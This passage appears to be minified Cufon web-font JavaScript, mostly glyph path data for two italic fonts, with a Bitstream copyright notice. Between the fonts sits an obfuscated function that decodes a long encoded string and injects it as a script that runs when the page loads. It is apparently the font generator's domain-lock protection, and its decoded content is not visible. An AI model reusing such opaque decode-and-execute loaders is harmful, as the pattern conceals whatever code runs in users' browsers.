-141,-62v0,-79,101,-124,158,-70xm31,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":169},{"d":"0,0r45,-258r41,0r-27,154r62,-54r51,0r-78,66r64,92r-47,0r-55,-86r-15,86r-41,0","w":173},{"d":"59,-257v28,0,52,24,52,53v0,28,-23,51,-52,51v-29,0,-51,-22,-51,-51v0,-29,22,-53,51,-53xm59,-237v-18,0,-32,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33v0,-18,-15,-32,-33,-32","w":118},{"d":"15,-18v0,-13,12,-23,24,-23v13,0,22,10,22,23v0,13,-9,22,-22,22v-12,0,-24,-10,-24,-22xm37,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"150,-198v13,0,24,11,24,24v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-13,11,-24,24,-24xm45,-122r210,0r0,29r-210,0r0,-29xm150,-64v13,0,24,11,24,24v0,13,-10,23,-24,23v-14,0,-24,-10,-24,-23v0,-13,11,-24,24,-24","w":299},{"d":"69,-141v-56,-42,-29,-123,48,-123v86,0,108,110,29,133v66,43,35,140,-49,139v-52,0,-87,-33,-87,-77v0,-34,20,-59,59,-72xm103,-116v-31,9,-47,26,-47,47v0,22,19,38,41,38v24,0,41,-18,41,-39v0,-16,-12,-30,-35,-46xm112,-154v50,-6,53,-68,5,-71v-50,3,-42,53,-5,71","w":205},{"d":"-1,0r32,-182v9,-49,39,-76,83,-76v75,0,87,106,19,119v29,10,44,33,44,65v0,69,-62,101,-116,68r13,-32v31,29,64,7,62,-46v0,-27,-12,-41,-42,-43r5,-27v28,1,42,-16,43,-45v0,-20,-11,-32,-29,-32v-20,0,-34,15,-39,42r-33,189r-42,0","w":199},{"d":"148,-222v-49,0,-90,45,-90,104v0,51,32,85,75,85v49,0,89,-46,89,-105v0,-50,-31,-84,-74,-84xm13,-114v0,-80,60,-150,135,-150v71,0,120,49,120,123v0,84,-55,145,-134,146r-1,4v33,12,63,26,102,25r-15,42v-81,-9,-102,-53,-194,-63r15,-33v5,-1,16,5,17,-1v-26,-12,-45,-47,-45,-93","w":280},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm188,-283r-20,0r-52,-62r35,0","w":265},{"d":"59,44r15,-48v-34,-11,-53,-39,-53,-75v1,-57,47,-102,108,-94r14,-42r23,0r-16,47v10,4,20,10,29,18r-9,36v-9,-10,-19,-17,-31,-21r-33,100v19,1,30,-4,49,-16r7,33v-24,13,-41,19,-66,18r-15,44r-22,0xm120,-139v-54,-8,-78,77,-33,99","w":205},{"d":"113,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm55,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":180},{"d":"87,-1r-9,51r-22,0r9,-51v-17,-1,-34,-7,-52,-15r6,-39v17,10,34,16,53,19r15,-87v-23,-16,-54,-35,-54,-68v0,-36,31,-64,77,-64r6,-32r22,0r-6,34v18,3,34,9,52,19r-19,29v-14,-8,-27,-13,-40,-16r-12,69v26,15,59,43,59,74v0,43,-31,73,-85,77xm92,-36v47,-7,51,-54,13,-75xm105,-222v-39,0,-42,45,-10,58","w":205},{"d":"-2,-158r41,0r29,90r51,-90r37,0r-97,167r-6,0","w":155},{"d":"133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm17,19v43,36,95,32,100,-39v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0v-22,84,-11,237,-108,235v-22,0,-42,-6,-64,-19"},{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},{"d":"213,-283r-19,0r-24,-38r-39,38r-22,0r47,-61r33,0xm222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86","w":265},{"d":"-1,0r28,-158r36,0r-5,28v20,-25,38,-37,69,-33r-7,41v-72,-12,-67,67,-79,122r-42,0","w":127},{"d":"167,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-40,71,-28v8,0,13,-4,16,-13r18,0xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"143,-188r-15,84v-34,-8,-65,7,-65,36v0,37,47,44,74,24r-6,42v-56,20,-112,-10,-112,-65v0,-42,31,-72,81,-74r7,-40xm152,-240v0,13,-10,23,-22,23v-13,0,-23,-10,-23,-23v0,-13,10,-23,23,-23v12,0,22,11,22,23","w":175},{"d":"135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59xm45,-32r210,0r0,29r-210,0r0,-29","w":299},{"d":"85,-144r2,-14v-29,35,-85,16,-85,-33v0,-54,59,-91,102,-55r1,-9r32,0r-21,111r-31,0xm100,-224v-24,-30,-69,-8,-67,31v2,44,56,33,61,-3","w":148},{"d":"149,-185r-19,0r-24,-39r-39,39r-22,0r47,-62r33,0xm145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40","w":184},{"d":"7,0r23,-127r-29,0r6,-31r28,0v6,-46,14,-104,64,-102v10,0,20,3,32,8r-7,33v-38,-20,-43,29,-47,61r37,0r-6,31r-37,0r-22,127r-42,0","w":116},{"d":"215,-333v-7,41,-39,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,37,-40,71,-29v8,0,13,-4,16,-13r18,0xm268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm112,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm54,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":184},{"d":"-12,60r35,-93r41,0r-41,93r-35,0","w":102},{"d":"150,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0","w":201},{"d":"151,-107v-36,-44,-105,-26,-106,32v-1,49,56,62,92,31r7,34v-58,39,-141,12,-141,-62v0,-79,101,-124,158,-70","w":169},{"d":"37,-255r37,0v42,115,20,226,-54,308r-36,0v74,-88,97,-193,53,-308","w":119},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm96,-185r-21,0r41,-62r33,0","w":194},{"d":"8,0r45,-255r45,0r-19,107r123,-107r55,0r-136,117r105,138r-54,0r-97,-130r-22,130r-45,0","w":238},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm134,-185r-20,0r-52,-62r35,0"},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm66,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm8,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":85},{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},{"d":"86,8r-8,0r-67,-263r44,0r43,170r102,-170r44,0","w":222},{"d":"159,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"w":102},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm105,-185r-21,0r41,-62r33,0"},{"d":"31,-109v54,-47,112,-2,171,-2v21,0,43,-9,67,-27r0,33v-51,47,-113,1,-170,1v-21,0,-42,10,-68,28r0,-33","w":299},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm122,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm64,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"207,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-419-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("O`xRC.NF7m=hO!Y[1.g+u`u=~bNRx.=h~b^+7m@ExeG;P3FVORLRdK_.NYez1q69P.@z1q69xm@z1q69xqPGOYLRdK_nx`4z1q69xKz=~-U9d`u4zbYz1q69P.g(~-U9d`T3~-U9d`PZ~g9F~-U9d`gVmK4D~RLRdK_VN.6X~-U9d`P4CeLRdK_.dYLRdK_VQ-:z1q69xqez1q69xmUR7gLRdK_YPRLRdK_VPYLRdK_.deLRdK_XPE_;~-U9d`dR~-U9d`u3qRLRdK_VNgLRdK_XdYLRdK_HxYLRdK_HdjYz1qu9dq@z1q69PbUH~q:z1q69Pme6_!K|g`-u^OMdNQ,T@SqUem~Px7Cz1wlsHVXnY.EiJDc;:h}9L+3FRbjZ4([G=otz1q69x.Tb~-U9d`x.~-U9d`u+~-U9d`|R~-U9d`Nn,+eY~-U9d`|L~-U+dK|Z~-U+dK|3zq^d~-U9d`Tb~!^z1q69xXe`qeLRdK_.Pqgz1q69xqHzMRLRdK_Vx~HSNRLRdX|+dV1z1q69Pq1z1q69P.NHMeLRdK_.PRLRdK_Xd~ez1qu9dXP.CFN=~-U9d`TZSeLRdK_nxU_z1qu9dqn4d-@z1q69PbNz1q69x.ez1qu9dm@z1qu9dmNz1q69x`dh~-U9d`TLURLRdK_XNYYU13Nz1q69P31z1q69PX1|Tngz1q69P3@z1q69x.^z1q69xqYz1q69xK^TqYLRdK_HQe:z1q69Pqxw~-U9d`T9~-U9d`|9~-U9d`dZ~-U9d`|FPYLRdK_XQU1u~-U9d`NH~-U9d`P9SYLRdK_nPeLRdK_XxYLRdK_XdR17xgLRdK_Xd!Hz1q69xq1c~-U9d`u9QYLRdK_.N3Hz1q69x`x@~-U9d`T4~-U9d`|+~-U9d`|Z^-xE~-U9d`gX~-U9d`@VzYLRdK_YdRLRdK_VxYLRdK_VdeLRdK_HPeLRdK_YPmxz1q69xKez1q69xmu;~-U9d`PF@mdJ~-U9d`P3SRLRdK_YdgLRdK_YxELm~-U9d`U+ugLRdK_Yd~4z1q69xq@z1q69xKTVMEN9C`YFO!uVOSLJ,q6;zKRVME6;CKR9M.LYC.1F7!LE,muhxV4EC-Y97-d=wjF[7mPiPV4}73F}~VstQE1j1R9hOqGi,3J;7~@FC`e31`g+7.=Rz.4HCg9hPb=:OST}7S4Fx~NFO`L}PbgF7m=hM.H}zj@hPmRYOSY.CjuiQbnGCK;cObnJxR:XmbY1~qR9mbY1lSniOS6s")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-35 -347 363 85","underline-thickness":"28.08","underline-position":"-38.16","slope":"-10","stemh":"33","stemv":"42","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},{"d":"81,-24r-42,0r-35,-55r48,-55r43,0r-47,55xm150,-24r-42,0r-35,-55r49,-55r42,0r-47,55","w":179},{"d":"8,-23r93,-98v22,-23,31,-45,31,-59v0,-45,-63,-37,-69,9r-44,-36v23,-39,51,-56,90,-56v48,0,82,33,82,77v0,44,-33,79,-84,136r78,0r-13,50r-167,0","w":207},{"d":"119,-91r22,-107r-92,107r70,0xm99,0r8,-46r-108,0r5,-51r138,-158r57,0r-29,164r24,0r-8,45r-24,0r-8,46r-55,0","w":207},{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},{"d":"17,0v45,-42,77,-73,96,-95v-54,14,-97,-21,-97,-73v0,-54,39,-96,94,-96v53,0,89,35,89,90v0,53,-36,105,-103,174r-79,0xm143,-177v0,-22,-14,-36,-32,-36v-22,0,-38,18,-38,41v0,21,14,34,33,34v21,0,37,-17,37,-39","w":207},{"d":"17,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":180},{"d":"75,-102r-37,0r24,-125r-28,0r6,-28r65,0","w":136},{"d":"81,-134r42,0r35,55r-48,55r-42,0r46,-55xm12,-134r42,0r35,55r-48,55r-43,0r47,-55","w":179},{"d":"13,-115v0,-116,130,-197,221,-117r-24,52v-51,-59,-136,-21,-136,62v0,70,73,92,114,43r20,54v-74,66,-195,13,-195,-94xm76,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":230},{"d":"-3,0r34,-190v8,-42,37,-68,81,-68v78,0,97,105,25,120v68,21,44,145,-28,145v-12,0,-24,-5,-38,-14r6,-38v25,26,51,3,50,-41v0,-22,-9,-32,-32,-37r6,-34v22,1,32,-14,33,-41v0,-17,-8,-26,-21,-26v-16,0,-23,12,-27,35r-34,189r-55,0","w":201},{"d":"-2,-120r20,-25v19,18,61,24,61,-6v0,-14,-13,-21,-40,-23r5,-24v22,4,45,-2,43,-17v-2,-22,-36,-17,-50,-3r-21,-19v26,-37,110,-26,109,18v0,16,-10,27,-31,36v47,24,19,86,-38,86v-23,0,-40,-7,-58,-23","w":136},{"d":"153,-185r-21,0r-22,-35r-38,35r-23,0r44,-61r38,0xm94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"23,-127v0,-17,14,-30,30,-30v17,0,29,13,29,30v0,16,-12,29,-29,29v-16,0,-30,-13,-30,-29","w":103},{"d":"-3,0r45,-258r56,0r-28,155r59,-55r64,0r-76,69r57,89r-60,0r-47,-86r-15,86r-55,0","w":184},{"d":"121,0r-59,0r19,-112r-80,-143r65,0r52,97r70,-97r61,0r-109,150xm137,-283r-23,0r38,-61r38,0","w":221},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm176,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm116,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":281},{"d":"90,-184r-14,164r-75,24r57,-178xm112,-234v0,17,-14,30,-30,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,30,13,30,29","w":114},{"d":"170,-237v-9,42,-36,42,-71,31v-8,0,-14,5,-17,14r-18,0v9,-42,36,-43,71,-31v8,0,13,-5,16,-14r19,0xm-3,0r28,-158r54,0r-4,23v29,-45,112,-34,101,29r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"-3,0r28,-158r54,0r-4,23v26,-36,88,-40,100,5v29,-50,116,-41,104,24r-19,106r-54,0r17,-104v0,-9,-6,-15,-15,-15v-41,0,-43,78,-52,119r-55,0r18,-104v0,-9,-6,-15,-15,-15v-41,0,-43,78,-52,119r-55,0","w":302},{"d":"53,-201r6,-26r97,0r-6,26r-97,0","w":180},{"d":"114,0r-56,0r36,-208r-42,0r8,-47r99,0","w":207},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm102,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm42,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":119},{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},{"d":"121,0r-59,0r19,-112r-80,-143r65,0r52,97r70,-97r61,0r-109,150","w":221},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm72,-223v0,-25,20,-45,45,-45v25,0,46,20,46,45v0,26,-21,46,-46,46v-25,0,-45,-20,-45,-46xm95,-223v0,13,10,23,23,23v13,0,22,-11,22,-23v0,-13,-9,-22,-22,-22v-13,0,-23,9,-23,22"},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm144,-185r-21,0r-53,-61r38,0"},{"d":"-17,0r84,-118r-63,0r12,-40r141,0r-82,117r68,0r-11,41r-149,0","w":161},{"d":"121,-109v-25,-38,-65,-6,-65,42v0,20,10,33,24,33v27,0,37,-45,41,-75xm11,22v46,24,88,25,93,-40v-40,41,-102,20,-102,-46v0,-80,73,-132,125,-78r2,-16r55,0v-24,87,-6,238,-113,235v-23,0,-46,-6,-67,-16"},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm167,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm107,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":238},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0xm103,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm43,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":160},{"d":"109,-185r-21,0r-22,-35r-39,35r-23,0r45,-61r37,0xm-3,0r28,-158r56,0r-28,158r-56,0","w":95},{"d":"71,-112r-35,0r23,-117r-26,0r5,-26r62,0xm71,8r153,-271r27,0r-153,271r-27,0xm266,-51r13,-60r-57,60r44,0xm253,0r5,-26r-68,0r4,-28r86,-89r36,0r-18,92r15,0r-5,25r-15,0r-5,26r-35,0","w":321},{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},{"w":103},{"d":"2,-55r9,-48r93,0r-9,48r-93,0","w":123},{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},{"d":"6,0r21,-118r-31,0r7,-40r31,0v8,-69,39,-128,110,-95r-8,49v-33,-17,-45,15,-46,46r38,0r-7,40r-38,0r-21,118r-56,0","w":127},{"d":"125,-185r-21,0r-53,-61r38,0","w":180},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0","w":199},{"d":"42,-258r57,0r-22,116v40,-43,102,-23,102,47v0,84,-71,136,-124,79r-16,93r-56,0xm71,-108r-10,58v31,33,65,7,65,-45v0,-37,-34,-36,-55,-13"},{"d":"163,-234v0,17,-13,30,-29,30v-17,0,-31,-13,-31,-30v0,-16,14,-29,31,-29v16,0,29,13,29,29xm152,-183r-14,79v-31,-10,-70,0,-68,29v1,33,53,36,79,16r-8,54v-60,26,-130,-5,-128,-66v2,-46,34,-81,86,-78r4,-25","w":177},{"d":"-13,54r37,-98r50,0r-43,98r-44,0xm29,-133v0,-17,13,-30,29,-30v17,0,31,13,31,30v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30","w":111},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm117,-161v-5,-11,-11,-22,-17,-33r-46,20r-9,-21r42,-19v-6,-9,-12,-16,-18,-24r34,-24v8,8,17,17,27,29r43,-19r9,21r-39,17v63,76,44,221,-59,221v-50,0,-83,-33,-83,-79v1,-61,56,-109,116,-89","w":196},{"d":"7,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":103},{"d":"121,-109v-26,-38,-65,-6,-65,44v0,18,10,30,25,30v27,0,36,-44,40,-74xm102,0r2,-17v-39,44,-102,23,-102,-46v0,-80,73,-133,125,-79r20,-116r55,0r-45,258r-55,0","w":199},{"d":"8,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm31,-75r14,-164r75,-24r-58,178","w":114},{"d":"75,-123v-17,0,-40,11,-55,6r37,-138r137,0r-17,50r-84,0r-10,39v61,-7,105,32,105,84v0,52,-39,90,-103,90v-37,0,-69,-11,-94,-32r27,-47v33,34,112,32,112,-14v0,-23,-20,-38,-55,-38","w":207},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm107,-185r-23,0r38,-61r38,0","w":199},{"d":"71,-231v-14,0,-27,15,-27,36v0,16,8,27,20,27v14,0,27,-15,27,-37v0,-16,-8,-26,-20,-26xm1,-195v0,-36,30,-66,71,-66v36,0,62,23,62,55v0,37,-31,67,-70,67v-38,0,-63,-23,-63,-56","w":147},{"d":"205,-283r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"49,26v-4,20,-7,35,-18,47r-64,4v16,-12,22,-29,26,-53r32,-182r56,0xm32,-219v0,-16,12,-29,28,-29v16,0,30,12,30,29v0,16,-14,30,-30,30v-16,0,-28,-14,-28,-30","w":95},{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm87,-283r-23,0r38,-61r38,0","w":119},{"d":"36,-255r45,0v43,115,21,226,-53,308r-45,0v74,-88,97,-193,53,-308","w":124},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0","w":160},{"d":"-17,77r42,-235r55,0r-3,16v40,-43,102,-23,102,47v0,84,-71,136,-124,79r-16,93r-56,0xm61,-50v32,33,65,7,65,-44v0,-37,-34,-37,-55,-14"},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"159,-185r-20,0r-23,-35r-38,35r-23,0r44,-61r38,0xm185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0","w":199},{"d":"108,-255r-38,98r-50,0r44,-98r44,0","w":103},{"d":"13,-115v0,-116,130,-197,221,-117r-24,52v-51,-59,-136,-21,-136,62v0,70,73,92,114,43r20,54v-74,66,-195,13,-195,-94","w":230},{"d":"6,0r45,-255r60,0r-18,103r93,-103r71,0r-109,117r84,138r-71,0r-73,-128r-22,128r-60,0","w":243},{"d":"-22,0r67,-77r-51,-81r63,0r25,44r35,-44r54,0r-64,77r54,81r-63,0r-27,-44r-36,44r-57,0","w":168},{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},{"d":"6,0r45,-255r61,0r-36,203r100,0r-10,52r-160,0","w":188},{"d":"83,-100r-18,100r-59,0r45,-255r61,0v113,-11,136,135,35,151r64,104r-68,0v-21,-32,-36,-70,-60,-100xm89,-135v36,5,64,-10,64,-39v0,-24,-19,-36,-51,-34","w":225},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm116,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm56,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":196},{"d":"49,9r-54,-167r56,0r21,73r48,-82r4,0r24,82r42,-73r52,0r-101,167r-4,0r-30,-81r-54,81r-4,0","w":237},{"d":"138,-255r-21,111r-41,0r2,-12v-29,30,-76,16,-76,-33v0,-57,55,-92,93,-55r2,-11r41,0xm86,-198v4,-16,4,-34,-14,-34v-16,0,-30,16,-30,42v0,13,7,22,18,22v13,0,21,-11,26,-30","w":149},{"d":"19,-50v23,-8,34,-34,32,-66r-30,0r6,-30r24,0v-5,-71,23,-119,81,-117v26,0,47,10,67,33r-30,32v-23,-32,-67,-24,-64,28r0,24r51,0r-6,30r-45,0v1,27,-2,47,-15,64v21,12,48,24,60,-7r40,19v-19,63,-81,55,-124,22v-13,14,-29,22,-47,26r0,-58","w":207},{"d":"66,-142v-57,-41,-24,-122,52,-122v86,0,110,105,36,131v66,44,32,141,-54,141v-101,0,-124,-124,-34,-150xm113,-157v23,-7,35,-21,35,-36v0,-15,-13,-26,-30,-26v-43,0,-40,43,-5,62xm105,-117v-26,8,-39,23,-39,42v0,19,16,35,34,35v43,0,44,-57,5,-77","w":207},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm122,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm62,-214v0,-1